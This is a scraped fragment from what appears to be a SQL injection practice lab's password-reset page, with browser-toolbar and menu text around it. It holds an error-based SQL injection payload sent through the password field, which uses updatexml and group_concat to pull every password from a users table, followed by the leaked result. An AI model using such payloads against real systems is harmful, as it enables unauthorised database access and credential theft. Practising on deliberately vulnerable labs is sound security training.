 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=1' and updatexml(1,concat(0x7c,(select group_concat(password) from (select * from users) as a),0x7c),1)#
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '|Dumb,I-kill-you,p@ssword,crappy'
SUCCESSFULLY